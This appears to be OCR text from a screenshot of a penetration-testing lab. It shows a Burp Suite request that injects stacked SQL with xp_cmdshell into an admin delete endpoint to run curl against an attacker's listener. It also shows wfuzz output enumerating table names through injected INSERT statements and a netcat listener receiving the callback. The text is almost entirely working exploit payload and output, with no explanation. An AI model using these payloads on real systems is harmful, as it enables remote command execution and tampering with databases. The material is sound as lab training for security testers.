 7 × 8 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /admin/message/delete?id=
4;EXEC+xp_cmdshell+'curl+http://192.168.45.229:9000/itworked'; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=96C4916842C95B11E56BFFDA956F9972
14 Connection: close
15
16
Response
kali@kali: ~/wordlists
File Actions Edit View Help
kali@kali: /usr/share/seclists/Fuzzing × kali@kali: /usr/share/seclists/Fuzzing × kali@kali: ~/wordlists ×
Target: http://asio/admin/message/delete?id=4;insert+into+FUZZ+values('FUZ2Z')
Total requests: 6
ID Response Lines Word Chars Payload
000000003: 302 0 L 0 W 0 Ch "subscription - subscription"
000000002: 302 0 L 0 W 0 Ch "newsletters - newsletters"
000000001: 302 0 L 0 W 0 Ch "newsletter - newsletter"
000000005: 302 0 L 0 W 0 Ch "newsletter_subscription - newsletter_subscription"
000000006: 302 0 L 0 W 0 Ch "newsletter_subscriptions - newsletter_subscriptions"
000000004: 302 0 L 0 W 0 Ch "subscriptions - subscriptions"
Total time: 0.181573
Processed Requests: 6
Filtered Requests: 0
Requests/sec.: 33.04453
┌──(kali㉿kali)-[~/wordlists]
└─$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [192.168.45.229] from (UNKNOWN) [192.168.174.131] 49988
GET /itworked HTTP/1.1
Host: 192.168.45.229:9000
User-Agent: curl/7.55.1
Accept: */*